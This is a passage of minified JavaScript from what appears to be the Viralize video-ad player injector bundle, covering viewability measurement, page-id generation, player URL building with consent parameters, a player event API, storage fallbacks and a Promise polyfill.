t=this.inFocus(),e=this.computeViewabilityReason(t),n={reason:e,focus:t};return!this.forceViewability()||e!==this.reasons.OUT_OF_VIEWPORT&&e!==this.reasons.IN_VIEWPORT?e!==this.reasons.IN_VIEWPORT?(n.perc=0,n):(n.perc=this.viewabilityObserver.computeViewabilityPercentage(),n):(n.perc=100,n)},f.prototype.computeViewabilityReason=function(t){var e=this.elem,n=o.A.getViewportSize(this.wnd),r=e.getBoundingClientRect(),i=r.width*r.height,a=this.ancestors;if("none"===e.style.display||"hidden"===e.style.visibility)return this.reasons.HIDDEN;for(var c=0;c<a.length;c+=1){var l=a[c].style;if(l&&("none"===l.display||"hidden"===l.visibility))return this.reasons.HIDDEN}return t?r.bottom<=0||r.right<=0||r.top>=n.height||r.left>=n.width?this.reasons.OUT_OF_VIEWPORT:i<this.minElementArea?this.reasons.TOO_SMALL:this.reasons.IN_VIEWPORT:this.reasons.NOT_IN_FOCUS},f.prototype.inFocus=function(){var t=this.wnd.document[this.hiddenProperty];return void 0!==t?!t:!i.Ay.canAccessTopWindow()||"function"!=typeof window.top.document.hasFocus||window.top.document.hasFocus()},f.prototype.attachListeners=function(t){var e;for(this.callback=t,e=0;e<this.windowEvents.length;e+=1)r.A.addEventListener(this.wnd,this.windowEvents[e],t,!0);for(e=0;e<this.documentEvents.length;e+=1)r.A.addEventListener(this.wnd.document,this.documentEvents[e],t,!0);this.viewabilityObserver.start(t)},f.prototype.detachListeners=function(){var t;for(t=0;t<this.windowEvents.length;t+=1)r.A.removeEventListener(this.wnd,this.windowEvents[t],this.callback,!0);for(t=0;t<this.documentEvents.length;t+=1)r.A.removeEventListener(this.wnd.document,this.documentEvents[t],this.callback,!0);this.viewabilityObserver.stop()},e.A=f},2197:function(t,e,n){n.d(e,{c:function(){return o}});var r=n(941),i=n(2279);function o(t,e){var n,a=arguments.length>2&&void 0!==arguments[2]?arguments[2]:.5,c=arguments.length>3&&void 0!==arguments[3]?arguments[3]:.5,l=arguments.length>4&&void 0!==arguments[4]?arguments[4]:0,s=t.ownerDocument,u=s.defaultView,f=i.A.getViewportSize(u),p=t.getBoundingClientRect(),d=Math.floor(p.top),h=Math.floor(p.left),m=Math.max(s.body.scrollHeight,s.body.offsetHeight,s.documentElement.clientHeight,s.documentElement.scrollHeight,s.documentElement.offsetHeight),v=(s.documentElement.scrollTop||s.body.scrollTop)+f.height,y=h+Math.floor(p.width*a),g=d+Math.floor(p.height*c),w={top:0,left:0,right:f.width,bottom:f.height};return l>0&&(w.top=w.top-l,w.left=w.left-l,w.right=w.right+l,w.bottom=w.bottom+l),n=e?y>=w.left&&y<=w.right&&g>=w.top&&g<=w.bottom:m===v||y<w.right&&g<w.bottom,u.frameElement&&r.Ay.canAccessWindow(u.parent)?n&&o(u.frameElement,e,a,c,l):n}},2285:function(t,e){function n(t,e){this.callback=null,this.intersectionObserver=null,this.intersectionData=null,this.elem=e,this.wnd=t}n.prototype.start=function(t){var e=this,n={root:null,rootMargin:"0px",threshold:this.createIntersectionObserverThresholds()};this.callback=t,this.intersectionObserver=new IntersectionObserver((function(t){0!==t.length&&(e.intersectionData=e.parseIntersectionData(t),e.callback())}),n),this.intersectionObserver.observe(this.elem)},n.prototype.createIntersectionObserverThresholds=function(){for(var t=[],e=0;e<=100;e+=1){var n=e/100;t.push(n)}return t},n.prototype.parseIntersectionData=function(t){var e=t[t.length-1];return Math.min(100,Math.round(100*e.intersectionRatio))},n.prototype.stop=function(){this.intersectionObserver&&(this.intersectionObserver.disconnect&&this.intersectionObserver.disconnect(),this.intersectionObserver.unobserve&&this.intersectionObserver.unobserve(this.elem),this.intersectionObserver=null)},n.prototype.computeViewabilityPercentage=function(){var t;if(null!==(t=this.intersectionObserver)&&void 0!==t&&t.takeRecords){var e=this.intersectionObserver.takeRecords();e.length>0&&(this.intersectionData=this.parseIntersectionData(e))}return null!=this.intersectionData?this.intersectionData:0},e.A=n},8347:function(t,e,n){var r=n(941),i=n(2279),o=n(2245);function a(t,e){this.callback=null,this.viewabilityObserver=null,this.elem=e,this.wnd=t}a.prototype.start=function(t){this.callback=t,this.viewabilityObserver=new this.wnd.MutationObserver((0,r.oI)((function(t){for(var e=0;e<t.length;e+=1)if(t[e].target.contains(this.elem))return void this.callback()}),this)),this.viewabilityObserver.observe(this.wnd.document.body,{attributes:!0,subtree:!0})},a.prototype.stop=function(){this.viewabilityObserver&&(this.viewabilityObserver.disconnect(),this.viewabilityObserver=null)},a.prototype.computeViewabilityPercentage=function(){var t=i.A.getViewportSize(this.wnd);return(0,o.A)(this.elem.getBoundingClientRect(),t)},e.A=a},3807:function(t,e,n){var r=n(2279),i=n(2245);function o(t,e){this.callback=null,this.viewabilityLoopTimer=null,this.elem=e,this.wnd=t,this.loopInterval=250}o.prototype.start=function(t){var e=this;this.callback=t,function t(){e.callback(),e.viewabilityLoopTimer=e.wnd.setTimeout(t,e.loopInterval)}()},o.prototype.stop=function(){this.viewabilityLoopTimer&&(this.wnd.clearTimeout(this.viewabilityLoopTimer),this.viewabilityLoopTimer=null)},o.prototype.computeViewabilityPercentage=function(){var t=r.A.getViewportSize(this.wnd);return(0,i.A)(this.elem.getBoundingClientRect(),t)},e.A=o},8831:function(t,e,n){var r=n(9157),i=n(941),o=r.A.ViewabilityUnavailableError;function a(t,e,n,r){this.reasons={OUT_OF_VIEWPORT:0,HIDDEN:1,NOT_IN_FOCUS:2,TOO_SMALL:3,IN_VIEWPORT:4,FIXED_VIEWABILITY:5},this.elem=t,this.wnd=e,this.forceViewability=n,this.onViewabilityChange=r}a.prototype.start=function(){if(this.isViewabilityUnavailable())throw new o;this.stop(),this.attachListeners((0,i.oI)(this.notifier,this)),this.notifier()},a.prototype.stop=function(){this.detachListeners()},a.prototype.notifier=function(){this.onViewabilityChange(this.computeViewability())},e.A=a},1817:function(t,e,n){var r=n(1326),i=n(1191),o=n(4269),a=n(7091),c=n(1966),l=n(515);new r.C("viewabilityFactory"),e.A={getInstance:function(t,e,n,r,s){switch(t){case i.A.FACEBOOK_INSTANT_ARTICLES:return new c.A(e,n,r,s);case i.A.AMP_VIDEO_IFRAME:return new a.A(e,n,r,s);case i.A.AMP_AD:return new o.A(e,n,r,s);default:return new l.A(e,n,r,s)}}}},5047:function(t,e){var n={render:function(t,e){var n=t;return Object.keys(e).forEach((function(t){var r=new RegExp("{{"+t+"}}","g"),i=n.replace(r,e[t]);n=i})),n}};e.A=n},1848:function(t,e,n){var r=n(6630),i=n(113),o=n(5313),a=n(8575),c=n(1191),l=n(6838),s=n(1400),u=n(9157),f=n(8456),p=n(2791),d=n(4867),h=n(6314),m=n(3241),v=n(2279),y=f.Ay.inDapIF,g=u.A.MaxInstancesError,w=u.A.DuplicateInjectorError,A="VR-INJECTOR-INSTANCES-MAP",b={},E={findIframe:function(){return y?window.frameElement:null},register:function(t){var e,n=(0,r.W)(f.ok);e={};var i=n.getItem(A);null!=i&&(e=JSON.parse(i));var o=e[t.injectorName]||{count:0,instances:{}},a=o.count,c=t.config.get("max_family_instances",0),l=t.config.get("sid");if(c>0&&a>=c){var s=new g("Sorry, but the ".concat(t.injectorName," format can be used at most ").concat(c," times."));throw(0,m.w)(s,"max_instances_error"),s}if(o.instances[l]){var u=new w("Duplicated injector for sid: ".concat(l));throw(0,m.w)(u,"duplicate_injector_error"),u}o.instances[l]=!0,o.count+=1,e[t.injectorName]=o,n.setItem(A,JSON.stringify(e)),f.Ay.namespace.widgets.push(t)},unRegister:function(t){var e,n={},i=(0,r.W)(f.ok),o=i.getItem(A);null!=o&&(n=JSON.parse(o));var a=n[t.injectorName]||{count:0,instances:{}},c=t.config.get("sid");for(a.count>0&&(a.count-=1),n[t.injectorName]=a,i.setItem(A,JSON.stringify(n)),e=0;e<f.Ay.namespace.widgets.length;e+=1)f.Ay.namespace.widgets[e].config.get("sid")===c&&f.Ay.namespace.widgets.splice(e,1)},replaceInjector:function(t){for(var e=t.ownerDocument.createElement("script"),n=t.attributes,r=0;r<n.length;r+=1)e.setAttribute(n[r].nodeName,n[r].value);e.src="".concat(e.src,"&cb=").concat((new Date).getTime());var i=t.parentNode;i.insertBefore(e,t),i.removeChild(t)},createPageId:function(t){var e,n,r=E.getApiAdapter(t),a=f.ok.navigator?f.ok.navigator:null,l=t.get("publisher"),s=t.get("page_url"),u=a&&a.userAgent||"",d=(0,i.s)(l+s+u),h=(0,o.e)((16777215&d).toString(16),6);function m(){var t="",e=(new Date).getTime();e=(0,o.e)(e.toString(16),12);for(var n=0;n<52;n+=1)t+=Math.round(Math.random()).toString();return e+parseInt(t,2).toString(16)}return r===c.A.AMP_AD?(n=p.A.getAmpAdWindowWithContext()).context.computeInMasterFrame(n,"VR-PAGEID-PREFIX",(function(t){t(m())}),(function(t){e=t})):e=m(),e+h+0},getDetectedPublishingPlatform:function(t){var e=t.get("pub_platform","");return p.A.isInsideAmp()?l.A.AMP:e},getApiAdapter:function(t){if(null!=p.A.getAmpAdContext())return c.A.AMP_AD;if(null!=p.A.getAmpVideoIframe())return c.A.AMP_VIDEO_IFRAME;if(p.A.isAmpIframe())return c.A.AMP_IFRAME;var e=t.get("pub_platform",""),n=c.A.STANDARD;return Object.keys(c.A).forEach((function(t){var r=c.A[t];r===e&&(n=r)})),n},createSrc:function(t,e,n,r,i){var o={},c=(0,d.A)();f.Ay.namespace.pageId=f.Ay.namespace.pageId||E.createPageId(r);var l=i||{};l.player_size||(l.player_size={width:0,height:0});var s={page_id:f.Ay.namespace.pageId,screen:v.A.getScreenSize(t),page:v.A.getPageSize(t),viewport:v.A.getViewportSize(t),player_size:{width:Math.round(l.player_size.width),height:Math.round(l.player_size.height)},semantic_data:l.semantic_data};l.player_position&&(s.player_position={top:Math.round(l.player_position.top),left:Math.round(l.player_position.left)}),o.player_session=JSON.stringify(s),t.document.referrer&&(o.r=t.document.referrer),l.cid&&(o.cid=l.cid),l.sound&&(o.sound=l.sound),l.gallery_init&&(o.gallery_init=l.gallery_init),l.sessionCounter>0&&(o.sc=l.sessionCounter),l.pub_platform&&(o.pub_platform=l.pub_platform),l.inj_api_adapter&&(o.inj_api_adapter=l.inj_api_adapter),l.activation&&(o.activation=l.activation),l.cs&&(o.cs=l.cs),null!=l.gdpr&&(o.gdpr=l.gdpr?1:0),l.cmp&&(o.cmp=l.cmp),l.us_privacy&&(o.us_privacy=l.us_privacy),c&&(o.dd=c),l.interaction&&(o.interaction=l.interaction);var u=(0,a.x)(r.get("base_query",""),o);return"".concat(e,"/").concat(n,"/?").concat(u)},createPlayerSrc:function(t,e,n){var r,i=e.get("is_preview"),o=e.get("is_test");r=i?"preview":o?"test":"player";var a=n||{};return E.createSrc(t,"".concat(e.get("scheme"),"://").concat(e.get("endpoint_host")),r,e,a)},findInjectionElements:function(){var t={script:"",iframe:""};return t.iframe=E.findIframe(),t.script=f.Ay.currentScript,null===t.script&&v.A.trackRequestEvent("adunit_request_error",s.A.SCRIPT_NOT_FOUND),t},isInHead:function(t){for(var e=t.parentNode;null!=e;){if("head"===e.nodeName.toLowerCase())return!0;e=e.parentNode}return!1},setElementRemovedListener:function(t,e,n){function r(t,e){for(var n=e;null!=n;){if(t===n)return!0;n=n.parentNode}return!1}this.unsetElementRemovedListener();try{(b=new MutationObserver((function(t){t.forEach((function(t){if(t.removedNodes.length>0)for(var i=0;i<t.removedNodes.length;i+=1)r(t.removedNodes[i],e)&&n()}))}))).observe(t,{childList:!0,subtree:!0})}catch(t){}},unsetElementRemovedListener:function(){b.disconnect&&(b.disconnect(),b={})},addPluginsForNotBlacklisted:function(t,e,n){if(null==e||null=={179:!0,358:!0,711:!0}[e]){var r={"gdpr_consent_?\\d*":n.consentString||"",gdpr:n.gdprApplies?"1":"0",country:n.country,us_privacy:n.usPrivacy||""};E.addInjectorPlugins(t,null,r)}},addInjectorPlugins:function(t,e,n){var r,i="",o=f.ok.document;f.ok.__vrInjectorPlugins=f.ok.__vrInjectorPlugins||{};var a,c,l=f.ok.__vrInjectorPlugins;function s(t){var e=t;return n&&Object.keys(n).forEach((function(t){var r=new RegExp("{".concat(t,"}"),"g"),i=n[t];e=e.replace(r,i)})),e}function u(t){h.A.insertHTMLBefore(r,i+t.id,s(t.content))}e&&(i="".concat(e,"-")),r=o.createElement("placeholder"),o.body.appendChild(r);for(var p=0;p<t.length;p+=1)l[t[p].id]||(t[p].src?(a=t[p],c=void 0,(c=o.createElement("script")).setAttribute("id",i+a.id),c.src=s(a.src),c.setAttribute("async",""),c=o.body.appendChild(c)):t[p].content&&u(t[p]),l[t[p].id]=!0);o.body.removeChild(r)}};e.A=E},7638:function(t,e,n){n.d(e,{k:function(){return r}});var r={ALL:"VPT-EVENT::*",PLAYER_READY:"VPT-EVENT::PLAYER_READY",ACTIVATION:"VPT-EVENT::ACTIVATION",COLLAPSE:"VPT-EVENT::COLLAPSE",END:"VPT-EVENT::END",AD_SESSION_START:"VPT-EVENT::AD_SESSION_START",AD_SESSION_END:"VPT-EVENT::AD_SESSION_END",AD_IMPRESSION:"VPT-EVENT::AD_IMPRESSION",START:"VPT-EVENT::START",FIRST_QUARTILE:"VPT-EVENT::FIRST_QUARTILE",MID_POINT:"VPT-EVENT::MID_POINT",THIRD_QUARTILE:"VPT-EVENT::THIRD_POINT",COMPLETE:"VPT-EVENT::COMPLETE",CONTENT_START:"VPT-EVENT::CONTENT_START",CONTENT_FIRST_QUARTILE:"VPT-EVENT::CONTENT_FIRST_QUARTILE",CONTENT_MID_POINT:"VPT-EVENT::CONTENT_MID_POINT",CONTENT_THIRD_QUARTILE:"VPT-EVENT::CONTENT_THIRD_QUARTILE",CONTENT_END:"VPT-EVENT::CONTENT_END",ERROR:"VPT-EVENT::ERROR",CLICK:"VPT-EVENT::CLICK",SKIP:"VPT-EVENT::SKIP",PLAYING:"VPT-EVENT::PLAYING",PAUSED:"VPT-EVENT::PAUSED",MUTED:"VPT-EVENT::MUTED",UNMUTED:"VPT-EVENT::UNMUTED"}},8949:function(t,e,n){var r=n(2523),i=n(8456),o=n(941),a=n(2279),c=n(7638);function l(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=Array(e);n<e;n++)r[n]=t[n];return r}var s={},u={},f={},p={},d="DELETED";function h(t,e){var n="".concat(t,";").concat(e),r=Math.random().toString(32).substr(2);return"".concat(n,";").concat(r)}function m(t,e,n){null!=s[t]&&null!=s[t][e]&&null!=s[t][e][n]&&(s[t][e][n]=d)}function v(t){var e={event:p.EVENTS.ALL,zid:p.ALL_ZID};return o.Ay.isString(t)?e.event=t:(e.event=t.event||e.event,e.zid=t.zid||e.zid),e}function y(t,e){Object.keys(e).forEach((function(n){t.push(e[n])}))}function g(t,e){var n,r;e.length>0&&o.Ay.isString(e[0])?(n=e[0],r=e.slice(1)):(n=p.ALL_ZID,r=[]);var i,a=p.getVrApis(n);if(null!=a)for(var c=0;c<a.length;c+=1){var s;(s=a[c])[t].apply(s,function(t){if(Array.isArray(t))return l(t)}(i=r)||function(t){if("undefined"!=typeof Symbol&&null!=t[Symbol.iterator]||null!=t["@@iterator"])return Array.from(t)}(i)||function(t,e){if(t){if("string"==typeof t)return l(t,e);var n={}.toString.call(t).slice(8,-1);return"Object"===n&&t.constructor&&(n=t.constructor.name),"Map"===n||"Set"===n?Array.from(t):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?l(t,e):void 0}}(i)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}())}}p.getVersion=function(){return{api:12,release:"PROD-1e58f61db"}},p.emit=function(t,e,n,r){var i=function(t,e){var n=[],r=p.ALL_ZID,i=p.EVENTS.ALL;return s[r]&&s[r][i]&&y(n,s[r][i]),e!==r&&s[e]&&s[e][i]&&y(n,s[e][i]),t!==i&&(s[r]&&s[r][t]&&y(n,s[r][t]),s[e]&&s[e][t]&&y(n,s[e][t])),n}(t,e),a={event:t,zid:e,format:n,data:r,timestamp:(new Date).getTime()};i.forEach((function(t){t!==d&&o.Ay.setImmediate((function(){t(a)}))}))},p.on=function(t,e){var n=v(t),r=h(n.zid,n.event);for(s[n.zid]||(s[n.zid]={}),s[n.zid][n.event]||(s[n.zid][n.event]={});null!=s[n.zid][n.event][r];)r=h(n.zid,n.event);return s[n.zid][n.event][r]=e,r},p.once=function(t,e){var n=v(t),r=p.on(n,(function(t){s[n.zid][n.event][r]!==d&&(p.off(n,r),e(t))}));return r},p.off=function(t,e){var n=v(t);null!=e?m(n.zid,n.event,e):function(t,e){null!=s[t]&&null!=s[t][e]&&Object.keys(s[t][e]).forEach((function(n){m(t,e,n)}))}(n.zid,n.event)},p.EVENTS=c.k,p.ALL_ZID="VPT-ZID::*",p.queue={push:function(t){setTimeout(t,0)}},p.addConfig=function(){var t,e;o.Ay.isString(arguments[0])?(t=arguments[0],e=arguments[1]):(t=p.ALL_ZID,e=arguments[0]),u[t]=e},p.getConfig=function(t){return null!=u[t]?u[t]:u[p.ALL_ZID]},p.addVrApi=function(t,e){return null==f[t]&&(f[t]=[]),f[t].push(e),f[t].length-1},p.removeVrApi=function(t,e){null!=f[t]&&null!=f[t][e]&&(f[t][e]=null)},p.play=function(){g("play",Array.prototype.slice.call(arguments))},p.pause=function(){g("pause",Array.prototype.slice.call(arguments))},p.mute=function(){g("mute",Array.prototype.slice.call(arguments))},p.unmute=function(){g("unmute",Array.prototype.slice.call(arguments))},p.enterFullscreen=function(){g("enterFullscreen",Array.prototype.slice.call(arguments))},p.exitFullscreen=function(){g("exitFullscreen",Array.prototype.slice.call(arguments))},p.showControls=function(){g("showControls",Array.prototype.slice.call(arguments))},p.hideControls=function(){g("hideControls",Array.prototype.slice.call(arguments))},p.setPublisherProvidedId=function(t){(0,r.C)(t)},p.getVrApis=function(t){var e;return t!==p.ALL_ZID?e=f[t]:(e=[],Object.keys(f).forEach((function(t){e=e.concat(f[t])}))),null==e||0===e.length?[]:a.A.filter(e,(function(t){return null!=t}))},e.A=function(){var t,e,n,r;r={EVENTS:(t=p).EVENTS,ALL_ZID:t.ALL_ZID,queue:t.queue,getVersion:t.getVersion,on:t.on,once:t.once,off:t.off,addConfig:t.addConfig,getConfig:t.getConfig,play:t.play,pause:t.pause,mute:t.mute,unmute:t.unmute,enterFullscreen:t.enterFullscreen,exitFullscreen:t.exitFullscreen,showControls:t.showControls,hideControls:t.hideControls,setPublisherProvidedId:t.setPublisherProvidedId},n=window,o.Ay.canAccessTopWindow()&&(n=window.top),null!=n.vpt?"[object Array]"===Object.prototype.toString.call(n.vpt.queue)&&(e=n.vpt.queue,n.vpt=r,i.Ay.namespace.vptimpl=t,e.forEach((function(t){t()}))):(n.vpt=r,i.Ay.namespace.vptimpl=t)}},9712:function(t,e,n){n.d(e,{Ix:function(){return o},Yq:function(){return a}});var r={},i=r;function o(t){i=null!=t?t:{}}function a(t,e){if(i==r)throw new Error("Must call setCurrentExtraConfig");var n=i[t];return null==n?e:n}},4427:function(t,e,n){n.d(e,{U:function(){return r}});var r={COMPACT:"c",INLINE:"i",ARTICLE_WIDGET:"a"}},5305:function(t,e,n){n.d(e,{N:function(){return r}});var r={UNKNOWN:0,ABOVE_THE_FOLD:1,BELOW_THE_FOLD:3,HEADER:4,FOOTER:5,SIDEBAR:6,FULL_SCREEN:7}},711:function(t,e,n){function r(t){var e=!0,n="VR_TEST_LOCAL_STORAGE";try{if(t.localStorage.setItem(n,"1"),"1"!==t.localStorage.getItem(n))throw new Error("localStorage unavailable");if(t.localStorage.removeItem(n),null!==t.localStorage.getItem(n))throw new Error("localStorage unavailable")}catch(n){t.VR_localStorageFallback=t.VR_localStorageFallback||{},e=!1}return e?t.localStorage:{setItem:function(e,n){t.VR_localStorageFallback[e]=n},getItem:function(e){var n;return null!==(n=t.VR_localStorageFallback[e])&&void 0!==n?n:null},removeItem:function(e){try{delete t.VR_localStorageFallback[e]}catch(t){}},clear:function(){t.VR_localStorageFallback={}}}}n.d(e,{L:function(){return r}})},6630:function(t,e,n){function r(t){var e=!0,n="VR_TEST_SESSIONSTORAGE";try{if(t.sessionStorage.setItem(n,"1"),"1"!==t.sessionStorage.getItem(n))throw new Error("sessionStorage unavailable");if(t.sessionStorage.removeItem(n),null!==t.sessionStorage.getItem(n))throw new Error("sessionStorage unavailable")}catch(n){t.VR_sessionStorageFallback=t.VR_sessionStorageFallback||{},e=!1}return e?t.sessionStorage:{setItem:function(e,n){t.VR_sessionStorageFallback[e]=n},getItem:function(e){return t.VR_sessionStorageFallback[e]||null},removeItem:function(e){try{delete t.VR_sessionStorageFallback[e]}catch(t){}},clear:function(){t.VR_sessionStorageFallback={}}}}n.d(e,{W:function(){return r}})},2523:function(t,e,n){n.d(e,{C:function(){return o}});var r=n(711),i="SH_PPID";function o(t){var e=/^[0-9a-zA-Z+.=/_\-$,{}]{22,150}$/;if(!e.test(t))throw new Error("Invalid ppid, must match ".concat(e.toString()));(0,r.L)(window).setItem(i,t)}},1326:function(t,e,n){function r(){}n.d(e,{C:function(){return r}}),r.setLabels=function(){},r.resetLabels=function(){},r.prototype.debug=function(){},r.prototype.info=function(){},r.prototype.warn=function(){},r.prototype.error=function(){},r.prototype.trace=function(){},r.prototype.fatal=function(){},r.prototype.sporadic=function(){}},113:function(t,e,n){function r(t){var e=0;if(0===t.length)return e;for(var n=0,r=t.length;n<r;n+=1)e=(e<<5)-e+t.charCodeAt(n),e|=0;return e}n.d(e,{s:function(){return r}})},5313:function(t,e,n){function r(t,e){for(var n=String(t);n.length<(e||2);)n="0".concat(n);return n}n.d(e,{e:function(){return r}})},8062:function(t,e,n){function r(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=Array(e);n<e;n++)r[n]=t[n];return r}function i(t){var e=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],n={};return(null!=t?t:"").replace(/^\?/,"").split("&").forEach((function(t){var i,o=function(t){if(Array.isArray(t))return t}(i=t.split("="))||function(t){var e=null==t?null:"undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(null!=e){var n,r,i,o,a=[],c=!0,l=!1;try{for(i=(e=e.call(t)).next,!2;!(c=(n=i.call(e)).done)&&(a.push(n.value),2!==a.length);c=!0);}catch(t){l=!0,r=t}finally{try{if(!c&&null!=e.return&&(o=e.return(),Object(o)!==o))return}finally{if(l)throw r}}return a}}(i)||function(t){if(t){if("string"==typeof t)return r(t,2);var e={}.toString.call(t).slice(8,-1);return"Object"===e&&t.constructor&&(e=t.constructor.name),"Map"===e||"Set"===e?Array.from(t):"Arguments"===e||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(e)?r(t,2):void 0}}(i)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}(),a=o[0],c=o[1];a&&(e?n[decodeURIComponent(a)]=decodeURIComponent(null!=c?c:""):n[a]=null!=c?c:"")})),n}n.d(e,{w:function(){return i}})},2858:function(t,e,n){function r(t){var e=!(arguments.length>1&&void 0!==arguments[1])||arguments[1];return Object.keys(null!=t?t:{}).map((function(n){var r=t[n];return e?"".concat(encodeURIComponent(n),"=").concat(encodeURIComponent(r)):"".concat(n,"=").concat(r)})).join("&")}n.d(e,{s:function(){return r}})},8575:function(t,e,n){n.d(e,{x:function(){return o}});var r=n(8062),i=n(2858);function o(t,e){var n=!(arguments.length>2&&void 0!==arguments[2])||arguments[2],o=(0,r.w)(null!=t?t:"",!1);return Object.keys(e).forEach((function(t){var r=e[t];o[t]=n?encodeURIComponent(r):r})),(0,i.s)(o,!1)}},4042:function(t,e){function n(t){return n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},n(t)}var r={},i=null;function o(){if(null!==i)return i;var t,e=!1;try{t=Object.defineProperty({},"passive",{get:function(){return e=!0,!1}}),window.addEventListener("testPassive",null,t),window.removeEventListener("testPassive",null,t)}catch(t){}return i=e,e}r.addEventListener=function(t,e,n,r){var i=!1;t.addEventListener?(r&&o()&&(i={passive:!0}),t.addEventListener(e,n,i)):t.attachEvent&&t.attachEvent("on".concat(e),n)},r.removeEventListener=function(t,e,n,r){var i=!1;t.removeEventListener?(r&&o()&&(i={passive:!0}),t.removeEventListener(e,n,i)):t.detachEvent&&t.detachEvent("on".concat(e),n)},r.isThenable=function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:void 0;return!!t&&("object"===n(t)||"function"==typeof t)&&"function"==typeof t.then},e.A=r},9569:function(t,e,n){var r=n(6758),i=n.n(r),o=n(935),a=n.n(o)()(i());a.push([t.id,"",""]),e.A=a},935:function(t){t.exports=function(t){var e=[];return e.toString=function(){return this.map((function(e){var n="",r=void 0!==e[5];return e[4]&&(n+="@supports (".concat(e[4],") {")),e[2]&&(n+="@media ".concat(e[2]," {")),r&&(n+="@layer".concat(e[5].length>0?" ".concat(e[5]):""," {")),n+=t(e),r&&(n+="}"),e[2]&&(n+="}"),e[4]&&(n+="}"),n})).join("")},e.i=function(t,n,r,i,o){"string"==typeof t&&(t=[[null,t,void 0]]);var a={};if(r)for(var c=0;c<this.length;c++){var l=this[c][0];null!=l&&(a[l]=!0)}for(var s=0;s<t.length;s++){var u=[].concat(t[s]);r&&a[u[0]]||(void 0!==o&&(void 0===u[5]||(u[1]="@layer".concat(u[5].length>0?" ".concat(u[5]):""," {").concat(u[1],"}")),u[5]=o),n&&(u[2]?(u[1]="@media ".concat(u[2]," {").concat(u[1],"}"),u[2]=n):u[2]=n),i&&(u[4]?(u[1]="@supports (".concat(u[4],") {").concat(u[1],"}"),u[4]=i):u[4]="".concat(i)),e.push(u))}},e}},6758:function(t){t.exports=function(t){return t[1]}},5775:function(t,e){e.A='<!DOCTYPE html> <html> <head> <meta charset="UTF-8"/> <meta name="viewport" content="width=device-width,initial-scale=1"/> {{scripts}} <title>Viralize Display Banner</title> </head> <body> <iframe id="prebid-ad-slot" frameborder="0" scrolling="no" marginheight="0" marginwidth="0" topmargin="0" leftmargin="0" allowtransparency="true" width="0" height="0"></iframe> <iframe id="google-ad-slot" frameborder="0" scrolling="no" marginheight="0" marginwidth="0" topmargin="0" leftmargin="0" allowtransparency="true" width="0" height="0"></iframe> <script>var gptScript=document.createElement(\'script\');gptScript.src=\'//www.googletagservices.com/tag/js/gpt.js\';var googleIframe=document.getElementById(\'google-ad-slot\'),targetDoc=googleIframe.contentDocument||googleIframe.contentWindow.document;targetDoc.body||(targetDoc.body=document.createElement(\'body\')),targetDoc.body.appendChild(gptScript)<\/script> <script>window.parent.postMessage(JSON.stringify({issuer:\'playeriframe\',event:\'ready\',iframeId:\'{{iframeId}}\'}),\'*\'),window.frameElement.__loadCallback&&window.frameElement.__loadCallback()<\/script> </body> </html> '},9790:function(t,e){e.A=function(t){return new this((function(e,n){if(!t||void 0===t.length)return n(new TypeError(typeof t+" "+t+" is not iterable(cannot read property Symbol(Symbol.iterator))"));var r=Array.prototype.slice.call(t);if(0===r.length)return e([]);var i=r.length;function o(t,n){if(n&&("object"==typeof n||"function"==typeof n)){var a=n.then;if("function"==typeof a)return void a.call(n,(function(e){o(t,e)}),(function(n){r[t]={status:"rejected",reason:n},0==--i&&e(r)}))}r[t]={status:"fulfilled",value:n},0==--i&&e(r)}for(var a=0;a<r.length;a++)o(a,r[a])}))}},6127:function(t,e){e.A=function(t){var e=this.constructor;return this.then((function(n){return e.resolve(t()).then((function(){return n}))}),(function(n){return e.resolve(t()).then((function(){return e.reject(n)}))}))}},2128:function(t,e,n){var r=n(6127),i=n(9790),o=setTimeout;function a(t){return Boolean(t&&void 0!==t.length)}function c(){}function l(t){if(!(this instanceof l))throw new TypeError("Promises must be constructed via new");if("function"!=typeof t)throw new TypeError("not a function");this._state=0,this._handled=!1,this._value=void 0,this._deferreds=[],h(t,this)}function s(t,e){for(;3===t._state;)t=t._value;0!==t._state?(t._handled=!0,l._immediateFn((function(){var n=1===t._state?e.onFulfilled:e.onRejected;if(null!==n){var r;try{r=n(t._value)}catch(t){return void f(e.promise,t)}u(e.promise,r)}else(1===t._state?u:f)(e.promise,t._value)}))):t._deferreds.push(e)}function u(t,e){try{if(e===t)throw new TypeError("A promise cannot be resolved with itself.");if(e&&("object"==typeof e||"function"==typeof e)){var n=e.then;if(e instanceof l)return t._state=3,t._value=e,void p(t);if("function"==typeof n)return void h((r=n,i=e,function(){r.apply(i,arguments)}),t)}t._state=1,t._value=e,p(t)}catch(e){f(t,e)}var r,i}function f(t,e){t._state=2,t._value=e,p(t)}function p(t){2===t._state&&0===t._deferreds.length&&l._immediateFn((function(){t._handled||l._unhandledRejectionFn(t._value)}));for(var e=0,n=t._deferreds.length;e<n;e++)s(t,t._deferreds[e]);t._deferreds=null}function d(t,e,n){this.onFulfilled="function"==typeof t?t:null,this.onRejected="function"==typeof e?e:null,this.promise=n}function h(t,e){var n=!1;try{t((function(t){n||(n=!0,u(e,t))}),(function(t){n||(n=!0,f(e,t))}))}catch(t){if(n)return;n=!0,f(e,t)}}l.prototype.catch=function(t){return this.then(null,t)},l.prototype.then=function(t,e){var n=new this.constructor(c);return s(this,new d(t,e,n)),n},l.prototype.finally=r.A,l.all=function(t){return new l((function(e,n){if(!a(t))return n(new TypeError("Promise.all accepts an array"));var r=Array.prototype.slice.call(t);if(0===r.length)return e([]);var i=r.length;function o(t,a){try{if(a&&("object"==typeof a||"function"==typeof a)){var c=a.then;if("function"==typeof c)return void c.call(a,(function(e){o(t,e)}),n)}r[t]=a,0==--i&&e(r)}catch(t){n(t)}}for(var 